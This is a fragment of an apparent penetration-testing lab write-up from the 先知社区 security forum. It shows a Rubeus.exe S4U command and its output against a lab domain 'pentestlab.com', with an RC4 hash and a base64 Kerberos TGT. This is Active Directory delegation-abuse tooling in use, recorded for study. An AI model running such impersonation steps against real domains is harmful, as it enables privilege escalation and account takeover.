 C:\Users\wing.PENTESTLAB\Downloads>Rubeus.exe s4u /user:hackerwing$ /rc4:6D1BF3B1E6C721EA14C13A007E656FAA /imp
Rubeus
v1.4.2
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 6D1BF3B1E6C721EA14C13A007E656FAA
[*] Using domain controller: PentestLab-DC.pentestlab.com (10.10.0.2)
[*] Building AS-REQ (w/ preauth) for: 'pentestlab.com\hackerwing$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFNDCCBTCgAwIBBaEDAgEWooIEQDCCBDxhggQ4MIIENKADAgEFoRAbDlBFTlRFU1RMQUIuQ09NoiMw
IaADAgECoRowGBsGa3JidGd0Gw5wZW50ZXN0bGFiLmNvbaOCA/QwggPwoAMCARKhAwIBAqKCA+IEggPe
biTEaJGMcbc+xoPQn96Ls/jg3NivEwN8k6+aPQzILXX8fWSopdjD3BlMbZ8xlMBHLJsu28557nRchNQp
etT2O9VzN7qKPLn+K9xlwEUmetjBClKZB7zcgiqg++XYRJSGm+nDoVNzJxLvcpCQU7/vjYoh3IF13Y3r
GB4EtHu2dboqStQJBMyN80shYSrMK6v2Ae9AuS+6dhn1x67tju3A5vx5Od77XWpYwmoB7xbHuLz8NlIb
NaqXp84W+p4SMopXF2keOJXI7Aycj4tBCYAmWQ6m0hT3wgSxdoE2EJbU6kqAh4aFO4OyQJy7od/SEssB
xj6URRBzbXPz/3S2pisrDYVdW4e+d4WoU2nt8o5vGjrhCSgH+xt7RpFrwcxsW+vlnYjS38Z7ne9WRX7R
rDnf/m2Ij1OZ/PgPimHHIATNgq+zrMgIScOzxp/9NNabGdXIwYZPNKffTm0eK8w3+U7NRjqLZ5maaZfF
先知社区